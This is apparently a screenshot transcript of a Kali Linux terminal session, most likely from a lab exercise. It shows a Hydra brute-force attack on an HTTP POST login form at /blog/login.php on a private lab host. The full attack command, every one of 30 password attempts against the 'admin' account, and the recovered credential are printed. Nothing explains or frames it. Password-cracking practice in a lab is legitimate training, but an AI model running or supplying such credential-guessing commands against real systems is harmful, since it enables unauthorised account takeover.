 ttran@kali: ~/bruteforce
File Actions Edit View Help
└─$ mv customwordlist.txt bruteforce
┌──(ttran㉿kali)-[~]
└─$ cd bruteforce
┌──(ttran㉿kali)-[~/bruteforce]
└─$ ls
customwordlist.txt
┌──(ttran㉿kali)-[~/bruteforce]
└─$ hydra -l admin -P customwordlist.txt 192.168.56.102 http-post-form '/blog/login.php:myusername=^US
ER^&mypassword=^PASS^:S=Success' -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-13 16:00:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:1/p:30), ~2 tries per task
[DATA] attacking http-post-form://192.168.56.102:80/blog/login.php:myusername=^USER^&mypassword=^PASS^
:S=Success
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "123456" - 1 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "12345" - 2 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "123456789" - 3 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "iloveyou" - 4 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "princess" - 5 of 30 [child 4] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "1234567" - 6 of 30 [child 5] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "rockyou" - 7 of 30 [child 6] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "12345678" - 8 of 30 [child 7] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "abc123" - 9 of 30 [child 8] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "nicole" - 10 of 30 [child 9] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "daniel" - 11 of 30 [child 10] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "babygirl" - 12 of 30 [child 11] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "monkey" - 13 of 30 [child 12] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "lovely" - 14 of 30 [child 13] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "jessica" - 15 of 30 [child 14] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "654321" - 16 of 30 [child 15] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "michael" - 17 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "ashley" - 18 of 30 [child 4] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "qwerty" - 19 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "111111" - 20 of 30 [child 5] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "iloveu" - 21 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "000000" - 22 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "michelle" - 23 of 30 [child 7] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "tigger" - 24 of 30 [child 6] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "sunshine" - 25 of 30 [child 9] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "chocolate" - 26 of 30 [child 12] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "password1" - 27 of 30 [child 11] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "soccer" - 28 of 30 [child 8] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "anthony" - 29 of 30 [child 10] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "password" - 30 of 30 [child 14] (0/0)
[80][http-post-form] host: 192.168.56.102   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-13 16:00:07
┌──(ttran㉿kali)-[~/bruteforce]
└─$